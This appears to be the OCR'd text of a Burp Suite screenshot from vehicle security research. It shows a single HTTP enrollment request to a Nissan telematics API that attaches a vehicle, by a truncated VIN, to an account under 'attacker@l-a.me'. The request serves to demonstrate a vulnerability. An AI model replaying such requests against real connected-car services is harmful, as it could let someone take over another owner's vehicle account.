 Request
Pretty Raw Hex Hackvertor
1 POST /enroll HTTP/1.1
2 CV-APPID: cv.nissan.connect.us.android.25
3 Country: USA
4 Brand: NISSAN
5 Language: en
6 Content-Type: application/json
7 Content-Length: 225
8 Host: cvprd.api.telematics.net
9 Connection: close
10 Accept-Encoding: gzip, deflate
11 User-Agent: okhttp/2.6.0
12
13 {
"customAttributes":{
"accountSource":"customer"
},
"customerEnrollment":false,
"email":"attacker@l-a.me",
"firstName":"LAME",
"lastName":"REALGANG",
"termsAndConditions":true,
"vehicle":{
"vin":"JN8A"
},
"vehicleEnrollment":true
}